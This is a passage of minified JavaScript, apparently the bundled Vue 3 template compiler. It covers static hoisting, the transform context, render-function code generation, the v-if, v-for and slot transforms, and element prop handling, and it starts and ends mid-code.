me.parse(Pt),r.loc=ge(0,e.length),r.children=Tu(r.children),Rr=null,r}function Hg(e,t){hs(e,void 0,t,Cu(e,e.children[0]))}function Cu(e,t){const{children:n}=e;return n.length===1&&t.type===1&&!Ls(t)}function hs(e,t,n,r=!1,s=!1){const{children:i}=e,o=[];for(let f=0;f<i.length;f++){const u=i[f];if(u.type===1&&u.tagType===0){const p=r?0:Ye(u,n);if(p>0){if(p>=2){u.codegenNode.patchFlag=-1,o.push(u);continue}}else{const d=u.codegenNode;if(d.type===13){const S=d.patchFlag;if((S===void 0||S===512||S===1)&&Au(u,n)>=2){const b=Nu(u);b&&(d.props=n.hoist(b))}d.dynamicProps&&(d.dynamicProps=n.hoist(d.dynamicProps))}}}else if(u.type===12&&(r?0:Ye(u,n))>=2){o.push(u);continue}if(u.type===1){const p=u.tagType===1;p&&n.scopes.vSlot++,hs(u,e,n,!1,s),p&&n.scopes.vSlot--}else if(u.type===11)hs(u,e,n,u.children.length===1,!0);else if(u.type===9)for(let p=0;p<u.branches.length;p++)hs(u.branches[p],e,n,u.branches[p].children.length===1,s)}let l=!1;if(o.length===i.length&&e.type===1){if(e.tagType===0&&e.codegenNode&&e.codegenNode.type===13&&B(e.codegenNode.children))e.codegenNode.children=a(an(e.codegenNode.children)),l=!0;else if(e.tagType===1&&e.codegenNode&&e.codegenNode.type===13&&e.codegenNode.children&&!B(e.codegenNode.children)&&e.codegenNode.children.type===15){const f=c(e.codegenNode,"default");f&&(f.returns=a(an(f.returns)),l=!0)}else if(e.tagType===3&&t&&t.type===1&&t.tagType===1&&t.codegenNode&&t.codegenNode.type===13&&t.codegenNode.children&&!B(t.codegenNode.children)&&t.codegenNode.children.type===15){const f=tt(e,"slot",!0),u=f&&f.arg&&c(t.codegenNode,f.arg);u&&(u.returns=a(an(u.returns)),l=!0)}}if(!l)for(const f of o)f.codegenNode=n.cache(f.codegenNode);function a(f){const u=n.cache(f);return s&&n.hmr&&(u.needArraySpread=!0),u}function c(f,u){if(f.children&&!B(f.children)&&f.children.type===15){const p=f.children.properties.find(d=>d.key===u||d.key.content===u);return p&&p.value}}o.length&&n.transformHoist&&n.transformHoist(i,n,e)}function Ye(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(e.tagType!==0)return 0;const r=n.get(e);if(r!==void 0)return r;const s=e.codegenNode;if(s.type!==13||s.isBlock&&e.tag!=="svg"&&e.tag!=="foreignObject"&&e.tag!=="math")return 0;if(s.patchFlag===void 0){let o=3;const l=Au(e,t);if(l===0)return n.set(e,0),0;l<o&&(o=l);for(let a=0;a<e.children.length;a++){const c=Ye(e.children[a],t);if(c===0)return n.set(e,0),0;c<o&&(o=c)}if(o>1)for(let a=0;a<e.props.length;a++){const c=e.props[a];if(c.type===7&&c.name==="bind"&&c.exp){const f=Ye(c.exp,t);if(f===0)return n.set(e,0),0;f<o&&(o=f)}}if(s.isBlock){for(let a=0;a<e.props.length;a++)if(e.props[a].type===7)return n.set(e,0),0;t.removeHelper(pn),t.removeHelper(zn(t.inSSR,s.isComponent)),s.isBlock=!1,t.helper(Gn(t.inSSR,s.isComponent))}return n.set(e,o),o}else return n.set(e,0),0;case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return Ye(e.content,t);case 4:return e.constType;case 8:let i=3;for(let o=0;o<e.children.length;o++){const l=e.children[o];if(Z(l)||We(l))continue;const a=Ye(l,t);if(a===0)return 0;a<i&&(i=a)}return i;case 20:return 2;default:return 0}}const Ug=new Set([el,tl,Nr,Hr]);function Ou(e,t){if(e.type===14&&!Z(e.callee)&&Ug.has(e.callee)){const n=e.arguments[0];if(n.type===4)return Ye(n,t);if(n.type===14)return Ou(n,t)}return 0}function Au(e,t){let n=3;const r=Nu(e);if(r&&r.type===15){const{properties:s}=r;for(let i=0;i<s.length;i++){const{key:o,value:l}=s[i],a=Ye(o,t);if(a===0)return a;a<n&&(n=a);let c;if(l.type===4?c=Ye(l,t):l.type===14?c=Ou(l,t):c=0,c===0)return c;c<n&&(n=c)}}return n}function Nu(e){const t=e.codegenNode;if(t.type===13)return t.props}function Kg(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:r=!1,hmr:s=!1,cacheHandlers:i=!1,nodeTransforms:o=[],directiveTransforms:l={},transformHoist:a=null,isBuiltInComponent:c=Ae,isCustomElement:f=Ae,expressionPlugins:u=[],scopeId:p=null,slotted:d=!0,ssr:S=!1,inSSR:b=!1,ssrCssVars:I="",bindingMetadata:A=ee,inline:C=!1,isTS:m=!1,onError:v=ol,onWarn:_=gu,compatConfig:P}){const V=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),R={filename:t,selfName:V&&yn(he(V[1])),prefixIdentifiers:n,hoistStatic:r,hmr:s,cacheHandlers:i,nodeTransforms:o,directiveTransforms:l,transformHoist:a,isBuiltInComponent:c,isCustomElement:f,expressionPlugins:u,scopeId:p,slotted:d,ssr:S,inSSR:b,ssrCssVars:I,bindingMetadata:A,inline:C,isTS:m,onError:v,onWarn:_,compatConfig:P,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],cached:[],constantCache:new WeakMap,temps:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(w){const O=R.helpers.get(w)||0;return R.helpers.set(w,O+1),w},removeHelper(w){const O=R.helpers.get(w);if(O){const L=O-1;L?R.helpers.set(w,L):R.helpers.delete(w)}},helperString(w){return`_${Wn[R.helper(w)]}`},replaceNode(w){R.parent.children[R.childIndex]=R.currentNode=w},removeNode(w){const O=R.parent.children,L=w?O.indexOf(w):R.currentNode?R.childIndex:-1;!w||w===R.currentNode?(R.currentNode=null,R.onNodeRemoved()):R.childIndex>L&&(R.childIndex--,R.onNodeRemoved()),R.parent.children.splice(L,1)},onNodeRemoved:Ae,addIdentifiers(w){},removeIdentifiers(w){},hoist(w){Z(w)&&(w=Q(w)),R.hoists.push(w);const O=Q(`_hoisted_${R.hoists.length}`,!1,w.loc,2);return O.hoisted=w,O},cache(w,O=!1,L=!1){const T=pg(R.cached.length,w,O,L);return R.cached.push(T),T}};return R.filters=new Set,R}function Wg(e,t){const n=Kg(e,t);ci(e,n),t.hoistStatic&&Hg(e,n),t.ssr||qg(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.transformed=!0,e.filters=[...n.filters]}function qg(e,t){const{helper:n}=t,{children:r}=e;if(r.length===1){const s=r[0];if(Cu(e,s)&&s.codegenNode){const i=s.codegenNode;i.type===13&&il(i,t),e.codegenNode=i}else e.codegenNode=s}else if(r.length>1){let s=64;e.codegenNode=Pr(t,n(Ar),void 0,e.children,s,void 0,void 0,!0,void 0,!1)}}function Gg(e,t){let n=0;const r=()=>{n--};for(;n<e.children.length;n++){const s=e.children[n];Z(s)||(t.grandParent=t.parent,t.parent=e,t.childIndex=n,t.onNodeRemoved=r,ci(s,t))}}function ci(e,t){t.currentNode=e;const{nodeTransforms:n}=t,r=[];for(let i=0;i<n.length;i++){const o=n[i](e,t);if(o&&(B(o)?r.push(...o):r.push(o)),t.currentNode)e=t.currentNode;else return}switch(e.type){case 3:t.ssr||t.helper(Br);break;case 5:t.ssr||t.helper(li);break;case 9:for(let i=0;i<e.branches.length;i++)ci(e.branches[i],t);break;case 10:case 11:case 1:case 0:Gg(e,t);break}t.currentNode=e;let s=r.length;for(;s--;)r[s]()}function Pu(e,t){const n=Z(e)?r=>r===e:r=>e.test(r);return(r,s)=>{if(r.type===1){const{props:i}=r;if(r.tagType===3&&i.some(Cg))return;const o=[];for(let l=0;l<i.length;l++){const a=i[l];if(a.type===7&&n(a.name)){i.splice(l,1),l--;const c=t(r,a,s);c&&o.push(c)}}return o}}}const fi="/*@__PURE__*/",Iu=e=>`${Wn[e]}: _${Wn[e]}`;function zg(e,{mode:t="function",prefixIdentifiers:n=t==="module",sourceMap:r=!1,filename:s="template.vue.html",scopeId:i=null,optimizeImports:o=!1,runtimeGlobalName:l="Vue",runtimeModuleName:a="vue",ssrRuntimeModuleName:c="vue/server-renderer",ssr:f=!1,isTS:u=!1,inSSR:p=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:r,filename:s,scopeId:i,optimizeImports:o,runtimeGlobalName:l,runtimeModuleName:a,ssrRuntimeModuleName:c,ssr:f,isTS:u,inSSR:p,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(b){return`_${Wn[b]}`},push(b,I=-2,A){d.code+=b},indent(){S(++d.indentLevel)},deindent(b=!1){b?--d.indentLevel:S(--d.indentLevel)},newline(){S(d.indentLevel)}};function S(b){d.push(`
`+"  ".repeat(b),0)}return d}function Jg(e,t={}){const n=zg(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:r,push:s,prefixIdentifiers:i,indent:o,deindent:l,newline:a,scopeId:c,ssr:f}=n,u=Array.from(e.helpers),p=u.length>0,d=!i&&r!=="module";Yg(e,n);const b=f?"ssrRender":"render",A=(f?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(s(`function ${b}(${A}) {`),o(),d&&(s("with (_ctx) {"),o(),p&&(s(`const { ${u.map(Iu).join(", ")} } = _Vue
`,-1),a())),e.components.length&&(Ai(e.components,"component",n),(e.directives.length||e.temps>0)&&a()),e.directives.length&&(Ai(e.directives,"directive",n),e.temps>0&&a()),e.filters&&e.filters.length&&(a(),Ai(e.filters,"filter",n),a()),e.temps>0){s("let ");for(let C=0;C<e.temps;C++)s(`${C>0?", ":""}_temp${C}`)}return(e.components.length||e.directives.length||e.temps)&&(s(`
`,0),a()),f||s("return "),e.codegenNode?Me(e.codegenNode,n):s("null"),d&&(l(),s("}")),l(),s("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Yg(e,t){const{ssr:n,prefixIdentifiers:r,push:s,newline:i,runtimeModuleName:o,runtimeGlobalName:l,ssrRuntimeModuleName:a}=t,c=l,f=Array.from(e.helpers);if(f.length>0&&(s(`const _Vue = ${c}
`,-1),e.hoists.length)){const u=[Wo,qo,Br,Go,hu].filter(p=>f.includes(p)).map(Iu).join(", ");s(`const { ${u} } = _Vue
`,-1)}Xg(e.hoists,t),i(),s("return ")}function Ai(e,t,{helper:n,push:r,newline:s,isTS:i}){const o=n(t==="filter"?Xo:t==="component"?zo:Yo);for(let l=0;l<e.length;l++){let a=e[l];const c=a.endsWith("__self");c&&(a=a.slice(0,-6)),r(`const ${xr(a,t)} = ${o}(${JSON.stringify(a)}${c?", true":""})${i?"!":""}`),l<e.length-1&&s()}}function Xg(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:r}=t;r();for(let s=0;s<e.length;s++){const i=e[s];i&&(n(`const _hoisted_${s+1} = `),Me(i,t),r())}t.pure=!1}function cl(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Ur(e,t,n),n&&t.deindent(),t.push("]")}function Ur(e,t,n=!1,r=!0){const{push:s,newline:i}=t;for(let o=0;o<e.length;o++){const l=e[o];Z(l)?s(l,-3):B(l)?cl(l,t):Me(l,t),o<e.length-1&&(n?(r&&s(","),i()):r&&s(", "))}}function Me(e,t){if(Z(e)){t.push(e,-3);return}if(We(e)){t.push(t.helper(e));return}switch(e.type){case 1:case 9:case 11:Me(e.codegenNode,t);break;case 2:Zg(e,t);break;case 4:xu(e,t);break;case 5:Qg(e,t);break;case 12:Me(e.codegenNode,t);break;case 8:Ru(e,t);break;case 3:ty(e,t);break;case 13:ny(e,t);break;case 14:sy(e,t);break;case 15:iy(e,t);break;case 17:oy(e,t);break;case 18:ly(e,t);break;case 19:ay(e,t);break;case 20:cy(e,t);break;case 21:Ur(e.body,t,!0,!1);break}}function Zg(e,t){t.push(JSON.stringify(e.content),-3,e)}function xu(e,t){const{content:n,isStatic:r}=e;t.push(r?JSON.stringify(n):n,-3,e)}function Qg(e,t){const{push:n,helper:r,pure:s}=t;s&&n(fi),n(`${r(li)}(`),Me(e.content,t),n(")")}function Ru(e,t){for(let n=0;n<e.children.length;n++){const r=e.children[n];Z(r)?t.push(r,-3):Me(r,t)}}function ey(e,t){const{push:n}=t;if(e.type===8)n("["),Ru(e,t),n("]");else if(e.isStatic){const r=ll(e.content)?e.content:JSON.stringify(e.content);n(r,-2,e)}else n(`[${e.content}]`,-3,e)}function ty(e,t){const{push:n,helper:r,pure:s}=t;s&&n(fi),n(`${r(Br)}(${JSON.stringify(e.content)})`,-3,e)}function ny(e,t){const{push:n,helper:r,pure:s}=t,{tag:i,props:o,children:l,patchFlag:a,dynamicProps:c,directives:f,isBlock:u,disableTracking:p,isComponent:d}=e;let S;a&&(S=String(a)),f&&n(r(Zo)+"("),u&&n(`(${r(pn)}(${p?"true":""}), `),s&&n(fi);const b=u?zn(t.inSSR,d):Gn(t.inSSR,d);n(r(b)+"(",-2,e),Ur(ry([i,o,l,S,c]),t),n(")"),u&&n(")"),f&&(n(", "),Me(f,t),n(")"))}function ry(e){let t=e.length;for(;t--&&e[t]==null;);return e.slice(0,t+1).map(n=>n||"null")}function sy(e,t){const{push:n,helper:r,pure:s}=t,i=Z(e.callee)?e.callee:r(e.callee);s&&n(fi),n(i+"(",-2,e),Ur(e.arguments,t),n(")")}function iy(e,t){const{push:n,indent:r,deindent:s,newline:i}=t,{properties:o}=e;if(!o.length){n("{}",-2,e);return}const l=o.length>1||!1;n(l?"{":"{ "),l&&r();for(let a=0;a<o.length;a++){const{key:c,value:f}=o[a];ey(c,t),n(": "),Me(f,t),a<o.length-1&&(n(","),i())}l&&s(),n(l?"}":" }")}function oy(e,t){cl(e.elements,t)}function ly(e,t){const{push:n,indent:r,deindent:s}=t,{params:i,returns:o,body:l,newline:a,isSlot:c}=e;c&&n(`_${Wn[rl]}(`),n("(",-2,e),B(i)?Ur(i,t):i&&Me(i,t),n(") => "),(a||l)&&(n("{"),r()),o?(a&&n("return "),B(o)?cl(o,t):Me(o,t)):l&&Me(l,t),(a||l)&&(s(),n("}")),c&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function ay(e,t){const{test:n,consequent:r,alternate:s,newline:i}=e,{push:o,indent:l,deindent:a,newline:c}=t;if(n.type===4){const u=!ll(n.content);u&&o("("),xu(n,t),u&&o(")")}else o("("),Me(n,t),o(")");i&&l(),t.indentLevel++,i||o(" "),o("? "),Me(r,t),t.indentLevel--,i&&c(),i||o(" "),o(": ");const f=s.type===19;f||t.indentLevel++,Me(s,t),f||t.indentLevel--,i&&a(!0)}function cy(e,t){const{push:n,helper:r,indent:s,deindent:i,newline:o}=t,{needPauseTracking:l,needArraySpread:a}=e;a&&n("[...("),n(`_cache[${e.index}] || (`),l&&(s(),n(`${r(Rs)}(-1`),e.inVOnce&&n(", true"),n("),"),o(),n("(")),n(`_cache[${e.index}] = `),Me(e.value,t),l&&(n(`).cacheIndex = ${e.index},`),o(),n(`${r(Rs)}(1),`),o(),n(`_cache[${e.index}]`),i()),n(")"),a&&n(")]")}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const fy=Pu(/^(if|else|else-if)$/,(e,t,n)=>uy(e,t,n,(r,s,i)=>{const o=n.parent.children;let l=o.indexOf(r),a=0;for(;l-->=0;){const c=o[l];c&&c.type===9&&(a+=c.branches.length)}return()=>{if(i)r.codegenNode=da(s,a,n);else{const c=hy(r.codegenNode);c.alternate=da(s,a+r.branches.length-1,n)}}}));function uy(e,t,n,r){if(t.name!=="else"&&(!t.exp||!t.exp.content.trim())){const s=t.exp?t.exp.loc:e.loc;n.onError(de(28,t.loc)),t.exp=Q("true",!1,s)}if(t.name==="if"){const s=pa(e,t),i={type:9,loc:$g(e.loc),branches:[s]};if(n.replaceNode(i),r)return r(i,s,!0)}else{const s=n.parent.children;let i=s.indexOf(e);for(;i-->=-1;){const o=s[i];if(o&&o.type===3){n.removeNode(o);continue}if(o&&o.type===2&&!o.content.trim().length){n.removeNode(o);continue}if(o&&o.type===9){t.name==="else-if"&&o.branches[o.branches.length-1].condition===void 0&&n.onError(de(30,e.loc)),n.removeNode();const l=pa(e,t);o.branches.push(l);const a=r&&r(o,l,!1);ci(l,n),a&&a(),n.currentNode=null}else n.onError(de(30,e.loc));break}}}function pa(e,t){const n=e.tagType===3;return{type:10,loc:e.loc,condition:t.name==="else"?void 0:t.exp,children:n&&!tt(e,"for")?e.children:[e],userKey:ai(e,"key"),isTemplateIf:n}}function da(e,t,n){return e.condition?Zi(e.condition,ma(e,t,n),_e(n.helper(Br),['""',"true"])):ma(e,t,n)}function ma(e,t,n){const{helper:r}=n,s=ye("key",Q(`${t}`,!1,Qe,2)),{children:i}=e,o=i[0];if(i.length!==1||o.type!==1)if(i.length===1&&o.type===11){const a=o.codegenNode;return Ds(a,s,n),a}else return Pr(n,r(Ar),nt([s]),i,64,void 0,void 0,!0,!1,!1,e.loc);else{const a=o.codegenNode,c=Ag(a);return c.type===13&&il(c,n),Ds(c,s,n),a}}function hy(e){for(;;)if(e.type===19)if(e.alternate.type===19)e=e.alternate;else return e;else e.type===20&&(e=e.value)}const py=(e,t,n)=>{const{modifiers:r,loc:s}=e,i=e.arg;let{exp:o}=e;if(o&&o.type===4&&!o.content.trim()&&(o=void 0),!o){if(i.type!==4||!i.isStatic)return n.onError(de(52,i.loc)),{props:[ye(i,Q("",!0,s))]};ku(e),o=e.exp}return i.type!==4?(i.children.unshift("("),i.children.push(') || ""')):i.isStatic||(i.content=`${i.content} || ""`),r.some(l=>l.content==="camel")&&(i.type===4?i.isStatic?i.content=he(i.content):i.content=`${n.helperString(Yi)}(${i.content})`:(i.children.unshift(`${n.helperString(Yi)}(`),i.children.push(")"))),n.inSSR||(r.some(l=>l.content==="prop")&&ga(i,"."),r.some(l=>l.content==="attr")&&ga(i,"^")),{props:[ye(i,o)]}},ku=(e,t)=>{const n=e.arg,r=he(n.content);e.exp=Q(r,!1,n.loc)},ga=(e,t)=>{e.type===4?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},dy=Pu("for",(e,t,n)=>{const{helper:r,removeHelper:s}=n;return my(e,t,n,i=>{const o=_e(r(Qo),[i.source]),l=Ms(e),a=tt(e,"memo"),c=ai(e,"key",!1,!0);c&&c.type===7&&!c.exp&&ku(c);let u=c&&(c.type===6?c.value?Q(c.value.content,!0):void 0:c.exp);const p=c&&u?ye("key",u):null,d=i.source.type===4&&i.source.constType>0,S=d?64:c?128:256;return i.codegenNode=Pr(n,r(Ar),void 0,o,S,void 0,void 0,!0,!d,!1,e.loc),()=>{let b;const{children:I}=i,A=I.length!==1||I[0].type!==1,C=Ls(e)?e:l&&e.children.length===1&&Ls(e.children[0])?e.children[0]:null;if(C?(b=C.codegenNode,l&&p&&Ds(b,p,n)):A?b=Pr(n,r(Ar),p?nt([p]):void 0,e.children,64,void 0,void 0,!0,void 0,!1):(b=I[0].codegenNode,l&&p&&Ds(b,p,n),b.isBlock!==!d&&(b.isBlock?(s(pn),s(zn(n.inSSR,b.isComponent))):s(Gn(n.inSSR,b.isComponent))),b.isBlock=!d,b.isBlock?(r(pn),r(zn(n.inSSR,b.isComponent))):r(Gn(n.inSSR,b.isComponent))),a){const m=qn(to(i.parseResult,[Q("_cached")]));m.body=dg([ut(["const _memo = (",a.exp,")"]),ut(["if (_cached",...u?[" && _cached.key === ",u]:[],` && ${n.helperString(mu)}(_cached, _memo)) return _cached`]),ut(["const _item = ",b]),Q("_item.memo = _memo"),Q("return _item")]),o.arguments.push(m,Q("_cache"),Q(String(n.cached.length))),n.cached.push(null)}else o.arguments.push(qn(to(i.parseResult),b,!0))}})});function my(e,t,n,r){if(!t.exp){n.onError(de(31,t.loc));return}const s=t.forParseResult;if(!s){n.onError(de(32,t.loc));return}Mu(s);const{addIdentifiers:i,removeIdentifiers:o,scopes:l}=n,{source:a,value:c,key:f,index:u}=s,p={type:11,loc:t.loc,source:a,valueAlias:c,keyAlias:f,objectIndexAlias:u,parseResult:s,children:Ms(e)?e.children:[e]};n.replaceNode(p),l.vFor++;const d=r&&r(p);return()=>{l.vFor--,d&&d()}}function Mu(e,t){e.finalized||(e.finalized=!0)}function to({value:e,key:t,index:n},r=[]){return gy([e,t,n,...r])}function gy(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((n,r)=>n||Q("_".repeat(r+1),!1))}const ya=Q("undefined",!1),yy=(e,t)=>{if(e.type===1&&(e.tagType===1||e.tagType===3)){const n=tt(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},by=(e,t,n,r)=>qn(e,n,!1,!0,n.length?n[0].loc:r);function vy(e,t,n=by){t.helper(rl);const{children:r,loc:s}=e,i=[],o=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const a=tt(e,"slot",!0);if(a){const{arg:I,exp:A}=a;I&&!Ke(I)&&(l=!0),i.push(ye(I||Q("default",!0),n(A,void 0,r,s)))}let c=!1,f=!1;const u=[],p=new Set;let d=0;for(let I=0;I<r.length;I++){const A=r[I];let C;if(!Ms(A)||!(C=tt(A,"slot",!0))){A.type!==3&&u.push(A);continue}if(a){t.onError(de(37,C.loc));break}c=!0;const{children:m,loc:v}=A,{arg:_=Q("default",!0),exp:P,loc:V}=C;let R;Ke(_)?R=_?_.content:"default":l=!0;const w=tt(A,"for"),O=n(P,w,m,v);let L,T;if(L=tt(A,"if"))l=!0,o.push(Zi(L.exp,ns(_,O,d++),ya));else if(T=tt(A,/^else(-if)?$/,!0)){let F=I,q;for(;F--&&(q=r[F],q.type===3););if(q&&Ms(q)&&tt(q,/^(else-)?if$/)){let J=o[o.length-1];for(;J.alternate.type===19;)J=J.alternate;J.alternate=T.exp?Zi(T.exp,ns(_,O,d++),ya):ns(_,O,d++)}else t.onError(de(30,T.loc))}else if(w){l=!0;const F=w.forParseResult;F?(Mu(F),o.push(_e(t.helper(Qo),[F.source,qn(to(F),ns(_,O),!0)]))):t.onError(de(32,w.loc))}else{if(R){if(p.has(R)){t.onError(de(38,V));continue}p.add(R),R==="default"&&(f=!0)}i.push(ye(_,O))}}if(!a){const I=(A,C)=>{const m=n(A,void 0,C,s);return t.compatConfig&&(m.isNonScopedSlot=!0),ye("default",m)};c?u.length&&u.some(A=>Lu(A))&&(f?t.onError(de(39,u[0].loc)):i.push(I(void 0,u))):i.push(I(void 0,r))}const S=l?2:ps(e.children)?3:1;let b=nt(i.concat(ye("_",Q(S+"",!1))),s);return o.length&&(b=_e(t.helper(du),[b,an(o)])),{slots:b,hasDynamicSlots:l}}function ns(e,t,n){const r=[ye("name",e),ye("fn",t)];return n!=null&&r.push(ye("key",Q(String(n),!0))),nt(r)}function ps(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(n.tagType===2||ps(n.children))return!0;break;case 9:if(ps(n.branches))return!0;break;case 10:case 11:if(ps(n.children))return!0;break}}return!1}function Lu(e){return e.type!==2&&e.type!==12?!0:e.type===2?!!e.content.trim():Lu(e.content)}const Du=new WeakMap,Sy=(e,t)=>function(){if(e=t.currentNode,!(e.type===1&&(e.tagType===0||e.tagType===1)))return;const{tag:r,props:s}=e,i=e.tagType===1;let o=i?_y(e,t):`"${r}"`;const l=ae(o)&&o.callee===Jo;let a,c,f=0,u,p,d,S=l||o===dr||o===Ko||!i&&(r==="svg"||r==="foreignObject"||r==="math");if(s.length>0){const b=Fu(e,t,void 0,i,l);a=b.props,f=b.patchFlag,p=b.dynamicPropNames;const I=b.directives;d=I&&I.length?an(I.map(A=>Ty(A,t))):void 0,b.shouldUseBlock&&(S=!0)}if(e.children.length>0)if(o===Is&&(S=!0,f|=1024),i&&o!==dr&&o!==Is){const{slots:I,hasDynamicSlots:A}=vy(e,t);c=I,A&&(f|=1024)}else if(e.children.length===1&&o!==dr){const I=e.children[0],A=I.type,C=A===5||A===8;C&&Ye(I,t)===0&&(f|=1),C||A===2?c=I:c=e.children}else c=e.children;p&&p.length&&(u=Ey(p)),e.codegenNode=Pr(t,o,a,c,f===0?void 0:f,u,d,!!S,!1,i,e.loc)};function _y(e,t,n=!1){let{tag:r}=e;const s=no(r),i=ai(e,"is",!1,!0);if(i)if(s||cn("COMPILER_IS_ON_ELEMENT",t)){let l;if(i.type===6?l=i.value&&Q(i.value.content,!0):(l=i.exp,l||(l=Q("is",!1,i.arg.loc))),l)return _e(t.helper(Jo),[l])}else i.type===6&&i.value.content.startsWith("vue:")&&(r=i.value.content.slice(4));const o=yu(r)||t.isBuiltInComponent(r);return o?(n||t.helper(o),o):(t.helper(zo),t.components.add(r),xr(r,"component"))}function Fu(e,t,n=e.props,r,s,i=!1){const{tag:o,loc:l,children:a}=e;let c=[];const f=[],u=[],p=a.length>0;let d=!1,S=0,b=!1,I=!1,A=!1,C=!1,m=!1,v=!1;const _=[],P=O=>{c.length&&(f.push(nt(ba(c),l)),c=[]),O&&f.push(O)},V=()=>{t.scopes.vFor>0&&c.push(ye(Q("ref_for",!0),Q("true")))},R=({key:O,value:L})=>{if(Ke(O)){const T=O.content,F=mn(T);if(F&&(!r||s)&&T.toLowerCase()!=="onclick"&&T!=="onUpdate:modelValue"&&!Bt(T)&&(C=!0),F&&Bt(T)&&(v=!0),F&&L.type===14&&(L=L.arguments[0]),L.type===20||(L.type===4||L.type===8)&&Ye(L,t)>0)return;T==="ref"?b=!0:T==="class"?I=!0:T==="style"?A=!0:T!=="key"&&!_.includes(T)&&_.push(T),r&&(T==="class"||T==="style")&&!_.includes(T)&&_.push(T)}else m=!0};for(let O=0;O<n.length;O++){const L=n[O];if(L.type===6){const{loc:T,name:F,nameLoc:q,value:J}=L;let U=!0;if(F==="ref"&&(b=!0,V()),F==="is"&&(no(o)||J&&J.content.startsWith("vue:")||cn("COMPILER_IS_ON_ELEMENT",t)))continue;c.push(ye(Q(F,!0,q),Q(J?J.content:"",U,J?J.loc:T)))}else{const{name:T,arg:F,exp:q,loc:J,modifiers:U}=L,Y=T==="bind",K=T==="on";if(T==="slot"){r||t.onError(de(40,J));continue}if(T==="once"||T==="memo"||T==="is"||Y&&nn(F,"is")&&(no(o)||cn("COMPILER_IS_ON_ELEMENT",t))||K&&i)continue;if((Y&&nn(F,"key")||K&&p&&nn(F,"vue:before-update"))&&(d=!0),Y&&nn(F,"ref")&&V(),!F&&(Y||K)){if(m=!0,q)if(Y){if(V(),P(),cn("COMPILER_V_BIND_OBJECT_ORDER",t)){f.unshift(q);continue}f.push(q)}else P({type:14,loc:J,callee:t.helper(nl),arguments:r?[q]:[q,"true"]});else t.onError(de(Y?34:35,J));continue}Y&&U.some(pt=>pt.content==="prop")&&(S|=32);const be=t.directiveTransforms[T];if(be){const{props:pt,needRuntime:ot}=be(L,e,t);!i&&pt.forEach(R),K&&F&&!Ke(F)?P(nt(pt,l)):c.push(...pt),ot&&(u.push(L),We(ot)&&Du.set(L,ot))}else yh(T)||(u.push(L),p&&(d=!0))}}let w;if(f.length?(P(),f.length>1?w=_e(t.helper(xs),f,l):w=f[0]):c.length&&(w=nt(ba(c),l)),m?S|=16:(I&&!r&&(S|=2),A&&!r&&(S|=4),_.length&&(S|=8),C&&(S|=32)),!d&&(S===0||S===32)&&(b||v||u.length>0)&&(S|=512),!t.inSSR&&w)switch(w.type){case 15:let O=-1,L=-1,T=!1;for(let J=0;J<w.properties.length;J++){const U=w.properties[J].key;Ke(U)?U.content==="class"?O=J:U.content==="style"&&(L=J):U.isHandlerKey||(T=!0)}const F=w.properties[O],q=w.properties[L];T?w=_e(t.helper(Nr),[w]):(F&&!Ke(F.value)&&(F.value=_e(t.helper(el),[F.value])),q&&(A||q.value.type===4&&q.value.content.trim()[0]==="["||q.value.type===17)&&(q.value=_e(t.helper(tl),[q.value])));break;case 14:break;default:w=_e(t.helper(Nr),[_e(t.helper(Hr),[w])]);break}return{props:w,directives:u,patchFlag:S,dynamicPropNames:_,shouldUseBlock:d}}function ba(e){const t=new Map,n=[];for(let r=0;r<e.length;r++){const s=e[r];if(s.key.type===8||!s.key.isStatic){n.push(s);continue}const i=s.key.content,o=t.get(i);o?(i==="style"||i==="class"||mn(i))&&wy(o,s):(t.set(i,s),n.push(s))}return n}function wy(e,t){e.value.type===17?e.value.elements.push(t.value):e.value=an([e.value,t.value],e.loc)}function Ty(e,t){const n=[],r=Du.get(e);r?n.push(t.helperString(r)):(t.helper(Yo),t.directives.add(e.name),n.push(xr(e.name,"directive")));const{loc:s}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const i=Q("true",!1,s);n.push(nt(e.modifiers.map(o=>ye(o,i)),s))}return an(n,e.loc)}function Ey(e){let t="[";for(let n=0,r=e.length;n<r;n++)t+=JSON.stringify(e[n]),n<r-1&&(t+=", ");return t+"]"}function no(e){return e==="component"||e==="Component"}const Cy=(e,t)=>{if(Ls(e)){const{children:n,loc:r}=e,{slotName:s,slotProps:i}=Oy(e,t),o=[t.prefixIdentifiers?"_ctx.$slots":"$slots",s,"{}","undefined","true"];let l=2;i&&(o[2]=i,l=3),n.length&&(o[3]=qn([],n,!1,!1,r),l=4),t.scopeId&&!t.slotted&&(l=5),o.splice(l),e.codegenNode=_e(t.helper(pu),o,r)}};function Oy(e,t){let n='"default"',r;const s=[];for(let i=0;i<e.props.length;i++){const 